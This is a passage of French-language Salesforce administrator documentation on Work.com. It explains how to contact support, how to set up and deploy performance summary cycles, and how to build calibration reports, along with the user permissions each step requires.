

**Tâche de l'administrateur Préférences et autorisations requises**

Activer la calibration Work.com

CONSULTER ÉGALEMENT :

[Activation ou désactivation des paramètres de Work.com](#page-2208-0)

<span id="page-2214-0"></span>[Présentation de la mise en oeuvre de Work.com](#page-2176-0)

# Contacter le support Work.com

Si vous souhaitez activer des autorisations ou si vous rencontrez des problèmes techniques, consignez un ticket pour le support Work.com.

- **1.** Connectez-vous à Salesforce, puis accédez à la [page Aide et formation.](https://help.salesforce.com)
- **2.** Dans la section Contacter le support, cliquez sur **Créer une requête**.





Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **3.** Cliquez sur **Sales Cloud**.
- **4.** Cliquez sur **Work.com**. Une liste de problèmes courants s'affiche.
- **5.** Si vous ne trouvez pas la solution à votre problème, sélectionnez **Cliquez ici** pour afficher des options de support supplémentaires, et consignez une nouvelle requête.



**6.** Saisissez les détails de la requête, puis cliquez sur **Soumettre**.

#### CONSULTER ÉGALEMENT :

[Activation ou désactivation des paramètres de Work.com](#page-2208-0)

# <span id="page-2216-0"></span>Présentation des cycles de résumé de performance

Utilisez les cycles de résumé de performance Work.com pour créer, déployer et partager des synthèses de performance dans l'ensemble de votre société.

Dans un cycle de résumé de performance classique, vous effectuez les activités ci-dessous :

- **1.** Planifier : créez un cycle de résumé de performance et ajoutez les personnes que vous souhaitez observer.
- **2.** Déployer : rendez les résumés de performance accessibles à vos utilisateurs pour qu'ils puissent les compléter.
- **3.** Évaluer : rédigez des résumés de performance et soumettez-les.
- **4.** Calibrer : (facultatif) comparez et mettez à jour les résumés de performance soumis avec la fonctionnalité Calibration.
- **5.** Partager : partagez les résumés de performance soumis à des objets récapitulatifs.
- **6.** Terminer : arrêtez le cycle de résumé de performance.

Cliquez sur l'onglet Cycles de performance pour afficher la liste des cycles de performance récemment visualisés.

 $\mathbf{z}$ Remarque: Si l'onglet Cycles de performance n'est pas affiché, sélectionnez Work.com dans le menu déroulant des applications Force.com, en haut à droite, ou cliquez sur + à droite de vos onglets actuels, puis sélectionnez-le dans la page Tous les onglets.



Cliquez sur **Nouveau** pour créer un cycle de performance, ou cliquez sur le nom d'un cycle pour afficher plus de détails.

## **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les résumés de performance nécessitent une licence pour **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.



À partir de cette page, vous pouvez :

- **•** Afficher des informations supplémentaires sur le cycle de résumé de performance.
- **•** Exécuter des actions sur le cycle. Les actions disponibles sont déterminées par le statut de votre cycle et peuvent inclure **Afficher**, **Modifier**, **Déployer**, **Supprimer**, **Partager tout** et **Terminer**.
- **•** Accédez aux questions associées à un cycle de performance.
- **•** Afficher une liste des requêtes de commentaires de résumé de performance. Vous pouvez également ajouter des objets individuels ou charger un fichier CSV pour ajouter des objets en masse.

#### Configuration et maintenance des outils de vente

**•** Afficher la liste des tâches exécutées par le cycle de performance, y compris le cycle de déploiement et le partage des résumés de performance.

### CONSULTER ÉGALEMENT :

- [Présentation des résumés de performance](#page-1495-0)
- [Création d'un cycle de résumé de performance](#page-2219-0)
- [Ajout de personnes à un cycle de résumé de performance](#page-2221-0)
- [Suppression de personnes d'un cycle de résumé de performance](#page-2222-0)
- [Déploiement d'un cycle de résumé de performance](#page-2223-0)
- [Actions du cycle de résumé de performance](#page-2224-0)

## <span id="page-2219-0"></span>Création d'un cycle de résumé de performance

Créez un cycle de résumé de performance Work.com à partir de la page Cycles de performance pour recueillir les commentaires sur des personnes de votre organisation.

**1.** Cliquez sur l'onglet Cycles de performance.

Si l'onglet Cycles de performance n'est pas affiché, sélectionnez Work.com dans le menu déroulant des applications Force.com, en haut à droite, ou cliquez sur + à droite de vos onglets actuels, puis sélectionnez-le dans la page Tous les onglets.

- **2.** Cliquez sur **Nouveau**.
	- Remarque: Vous pouvez également créer des cycles de performance en cliquant sur **Cloner**, dans la page de détail d'un autre cycle de performance, mais le clonage d'un cycle copie uniquement le nom du cycle, la date de début de l'activité et la date de fin de l'activité. Les séries de questions, les dates échéance et les autres informations ne sont pas copiées.
- **3.** Saisissez un nom de cycle, une date de début d'activité et une date de fin d'activité.
- **4.** Cliquez sur **Enregistrer**.
- **5.** Cliquez sur **Nouvelle série de questions de commentaires**.
- **6.** Saisissez le nom d'une série de questions, un type de commentaire et une date d'échéance. Les ensembles de questions regroupent les questions selon l'audience attendue. Par exemple, un résumé de performance sur Bill Jones peut avoir jusqu'à quatre audiences différentes :
	- **•** Résumé de responsable : questions pour le responsable de Bill. Par défaut, chaque cycle doit inclure un résumé de responsable.
	- **•** Synthèse personnelle : questions pour Bill.
	- **•** Synthèse des collègues : questions pour les collègues de Bill.
	- **•** Synthèse de la hiérarchie : questions des subordonnés de Bill.
- **7.** Cliquez sur **Enregistrer**.
- **8.** Cliquez sur **Nouvelle question de commentaires**.
- **9.** Saisissez les détails de la question.

Vous pouvez spécifier des règles pour chaque question :

- **•** Facultatif : la personne qui rédige le résumé n'est pas obligée de répondre à cette question.
- **•** Confidentiel : l'objet du résumé ne voit pas la réponse soumise. Cette règle n'est pas disponible pour les synthèses personnelles.

Vous pouvez également ajouter des instructions au début de chaque question.

#### **10.** Cliquez sur **Enregistrer**.

**11.** Ajoutez des séries de questions et des questions supplémentaires, si nécessaire.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les résumés de performance nécessitent une licence pour **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

### AUTORISATIONS **UTILISATEUR**

Pour afficher les résumés de performance :

**•** Lire sur les cycles de performance

Pour créer un cycle de résumé de performance :

**•** Créer, Lire, Modifier, Supprimer, Modifier tout et Afficher tout sur Commentaires, Questions de commentaires, Séries de questions de commentaires, Requêtes de commentaires et Cycles de performance

Une fois les questions ajoutées, ajoutez des personnes au cycle de résumé de performance.

### CONSULTER ÉGALEMENT :

[Présentation des cycles de résumé de performance](#page-2216-0)

[Présentation des résumés de performance](#page-1495-0)

[Ajout de personnes à un cycle de résumé de performance](#page-2221-0)

[Déploiement d'un cycle de résumé de performance](#page-2223-0)

## <span id="page-2221-0"></span>Ajout de personnes à un cycle de résumé de performance

Ajoutez des personnes à un cycle de résumé de performance manuellement ou via un fichier CSV.

Vous pouvez ajouter des personnes à des cycles de résumé uniquement avec un état Configuration ou En cours.

**1.** Cliquez sur l'onglet Cycles de performance.

Si l'onglet Cycles de performance n'est pas affiché, sélectionnez Work.com dans le menu déroulant des applications Force.com, en haut à droite, ou cliquez sur  $\rightarrow$  à droite de vos onglets actuels, puis sélectionnez-le dans la page Tous les onglets.

- **2.** Cliquez sur un cycle de résumé de performance.
- **3.** Dans la section Requêtes de commentaires, ajoutez des utilisateurs au cycle de performance.
	- **•** Pour saisir des objets manuellement, cliquez sur **Ajouter un objet**. Saisissez le nom de l'utilisateur, puis cliquez sur **Enregistrer**.
	- **•** Pour charger des sujets à partir d'un fichier CSV, sélectionnez **Charger le CSV de sujets** , puis **Sélectionner un fichier**. Sélectionnez un fichier CSV, cliquez sur **Charger**, puis enregistrer vos modifications.

La première colonne du fichier CSV doit inclure une liste d'ID utilisateur (par exemple 005R0000000DjZW) ou de noms d'utilisateur (par exemple jean@acme.com). Les données doivent commencer à la deuxième ligne, car la première ligne est traitée comme un en-tête et n'est pas chargée.

Conseil: De nombreuses organisations ont des exigences spécifiques relatives à la participation à un cycle de résumé de performance. Vous pouvez affiner la liste des utilisateurs à ajouter à des résumés de performance et obtenir des noms d'utilisateur à l'aide du rapport Utilisateurs.

Le Suivi des tâches affiche le statut de chargement du fichier CSV. Vous pouvez en outre confirmer les utilisateurs inclus dans un cycle de résumé de performance dans la section Requêtes de commentaires.

### CONSULTER ÉGALEMENT :

[Présentation des cycles de résumé de performance](#page-2216-0) [Déploiement d'un cycle de résumé de performance](#page-2223-0) [Suppression de personnes d'un cycle de résumé de performance](#page-2222-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les résumés de performance nécessitent une licence pour **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

### AUTORISATIONS **UTILISATEUR**

Pour afficher les résumés de performance :

**•** Lire sur le cycle de performance

Pour ajouter des personnes à un cycle de résumé de performance :

**•** Afficher la configuration

ET

Créer, Lire, Modifier, Supprimer, Modifier tout et Afficher tout sur Commentaires, Questions de commentaires, Séries de questions de commentaires, Requêtes de commentaires et Cycles de performance

## <span id="page-2222-0"></span>Suppression de personnes d'un cycle de résumé de performance

Si vous ajoutez une personne que vous ne souhaitez pas évaluer, supprimez-la du cycle de résumé de performance.

Vous pouvez retirer des personnes uniquement de cycles de résumé avec une valeur d'état Configuration.

**1.** Cliquez sur l'onglet Cycles de performance.

Si l'onglet Cycles de performance n'est pas affiché, sélectionnez Work.com dans le menu déroulant des applications Force.com, en haut à droite, ou cliquez sur + à droite de vos onglets actuels, puis sélectionnez-le dans la page Tous les onglets.

- **2.** Cliquez sur un cycle de résumé de performance.
- **3.** Dans la section Demandes de commentaires, cliquez sur **Suppr** dans la colonne Action de l'objet que vous souhaitez supprimer.

### CONSULTER ÉGALEMENT :

[Présentation des cycles de résumé de performance](#page-2216-0) [Déploiement d'un cycle de résumé de performance](#page-2223-0) [Ajout de personnes à un cycle de résumé de performance](#page-2221-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les résumés de performance nécessitent une licence pour **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

### AUTORISATIONS **UTILISATEUR**

Pour afficher les résumés de performance :

**•** Lire sur le cycle de performance

Pour supprimer des personnes d'un cycle de résumé de performance :

**•** Créer, Lire, Modifier, Supprimer, Modifier tout et Afficher tout sur Commentaires, Questions de commentaires, Séries de questions de commentaires, Requêtes de commentaires et Cycles de performance

## <span id="page-2223-0"></span>Déploiement d'un cycle de résumé de performance

Déployez un cycle de résumé de performance pour permettre aux personnes d'accéder aux résumés et de les renseigner.

Remarque: Vous ne pouvez pas modifier des questions ou des détails d'un cycle une fois un cycle de résumé de performance déployé, mais vous pouvez ajouter d'autres personnes.

**1.** Cliquez sur l'onglet Cycles de performance.

Si l'onglet Cycles de performance n'est pas affiché, sélectionnez Work.com dans le menu déroulant des applications Force.com, en haut à droite, ou cliquez sur + à droite de vos onglets actuels, puis sélectionnez-le dans la page Tous les onglets.

- **2.** Cliquez sur un cycle de résumé de performance.
- **3.** Cliquez sur **Déployer**.

Tous les utilisateurs inactifs sont automatiquement retirés avant le déploiement du cycle. Une fois le déploiement terminé, vous recevez un e-mail détaillé qui décrit le déploiement du cycle et indique les utilisateurs retirés. Vous pouvez les rajouter ultérieurement si nécessaire.

Une fois déployé, un résumé de responsable est attribué au responsable de chaque personne ajoutée au cycle. Si le cycle contient des résumés personnels, ils sont attribués à la personne associée. Chaque personne à laquelle un résumé est attribué reçoit une notification par e-mail et peut commencer à utiliser le résumé.

### CONSULTER ÉGALEMENT :

[Présentation des cycles de résumé de performance](#page-2216-0) [Présentation des résumés de performance](#page-1495-0) [Création d'un cycle de résumé de performance](#page-2219-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les résumés de performance nécessitent une licence pour **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

### AUTORISATIONS **UTILISATEUR**

Pour modifier un cycle de résumé de performance :

**•** Créer, Lire, Modifier, Supprimer, Modifier tout et Afficher tout sur Commentaires, Questions de commentaires, Séries de questions de commentaires, Requêtes de commentaires, Cycles de performance

## <span id="page-2224-0"></span>Actions du cycle de résumé de performance

Différentes actions sont disponibles dans une page de détail d'un cycle de performance, selon l'état du cycle.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les résumés de performance nécessitent une licence pour **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

CONSULTER ÉGALEMENT :

[Présentation des cycles de résumé de performance](#page-2216-0) [Création d'un cycle de résumé de performance](#page-2219-0) [Déploiement d'un cycle de résumé de performance](#page-2223-0)

# <span id="page-2225-0"></span>Présentation de la calibration

Utilisez les rapports de calibration Work.com pour visualiser, comparer et mettre à jour les scores de performance dans l'ensemble de votre entreprise.

Remarque: Pour les organisations **Performance Edition**, Calibration n'est pas disponible dans les profils suivants : Responsable de contrat, Utilisateur marketing, Lecture seule et Responsable de solution.

Les rapports de calibration sont renseignés avec les données des cycles de résumé de performance. Ils sont destinés aux responsables qui souhaitent consulter les performances globales de leurs équipes ou organisations. Vous pouvez identifier rapidement les personnes performantes et peu performantes et, selon les autorisations utilisateur, modifier les scores de performance individuels d'une personne directement dans le rapport de calibration.

Créez votre propre rapport de calibration ou téléchargez le package de rapports de calibration depuis la page Installation du package.

- **•** [Package de rapports de calibration de production](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Package de rapports de calibration Sandbox](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)

Accédez aux rapports de calibration sous l'onglet Calibration. Notez que vous pouvez afficher les résultats d'un seul cycle de résumé de performance à la fois.

Le graphique de distribution présente la répartition des scores pour chaque question à choix multiple. Sélectionnez différentes questions dans la liste déroulante pour afficher la répartition des scores associée.

La section Employés dans le graphique récapitule les performances des utilisateurs inclus dans l'examen des performances. Vous pouvez filtrer et trier chaque colonne. Le filtrage des colonnes permet en outre de mettre à jour le graphique de distribution. Vous pouvez ajouter des colonnes personnalisées pour filtrer les détails récapitulatifs des performances par emplacement, service ou par d'autres critères. Pour afficher les résumés de performance individuels, cliquez sur la colonne Afficher.

### CONSULTER ÉGALEMENT :

[Activation ou désactivation des paramètres de Work.com](#page-2208-0) [Création d'un rapport de calibration](#page-2226-0) [Personnalisation d'un rapport de calibration](#page-2227-0)

[Mise à jour de détails de résumé de performance](#page-2228-0)

- [Exportation des détails de rapports de calibration](#page-2229-0)
- [Présentation des cycles de résumé de performance](#page-2216-0)

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

La Calibration nécessite une licence **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

### AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Calibration :

**•** Activer la calibration Work.com

Pour modifier les scores de performance :

**•** Créer, Lire et Modifier sur Commentaires, Questions de commentaires, Ensembles de questions de commentaires et Requêtes de commentaires

ET

Lire sur les cycles de performance

## <span id="page-2226-0"></span>Création d'un rapport de calibration

Créez un rapport de calibration en copiant un rapport existant ou en créant un rapport avec vos propres critères.

Vous pouvez également télécharger le package de rapports de calibration depuis la page Installation du package.

- **•** [Package de rapports de calibration de production](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Package de rapports de calibration Sandbox](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **1.** Sous l'onglet Calibration, sélectionnez un rapport de calibration dans la liste déroulante.
- **2.** Cliquez sur **Afficher/Modifier le rapport**.
- **3.** Cliquez sur **Enregistrer sous**.
- **4.** Saisissez un nom, une description (facultative), un nom unique, puis spécifiez le dossier du rapport.

Si le rapport est enregistré dans un dossier public, tout utilisateur qui a accès en lecture au dossier peut afficher ce rapport, mais chaque utilisateur affiche uniquement les résumés de performance auxquels il a accès. Si le rapport est enregistré dans « Mes rapports personnels personnalisés », seul le rapport Calibration est affiché.

#### **5.** Cliquez sur **Enregistrer et revenir au rapport**.

Conseil: Vous pouvez également créer un rapport. Lorsqu'un rapport remplit des critères spécifiques, il s'affiche automatiquement dans la liste déroulante Calibration.

- **•** Le rapport doit être de type **Calibration Work.com**.
- **•** Le rapport doit se présenter sous un **Format récapitulatif**, organisé par Nom de question de commentaires, puis par Commentaires.
- **•** Les colonnes suivantes doivent figurer dans le rapport :
	- **–** ID de cycle de performance
	- **–** ID de demande de commentaires
	- **–** ID de commentaires
	- **–** Objet : ID utilisateur
	- **–** Objet : Non complet ( ou Objet : Prénom et Objet : Nom)
- **•** Le rapport doit être filtré pour afficher un seul cycle de résumé de performance.

#### CONSULTER ÉGALEMENT :

[Présentation de la calibration](#page-2225-0) [Génération d'un rapport](#page-3758-0) [Personnalisation d'un rapport de calibration](#page-2227-0)



Disponible avec : Salesforce Classic

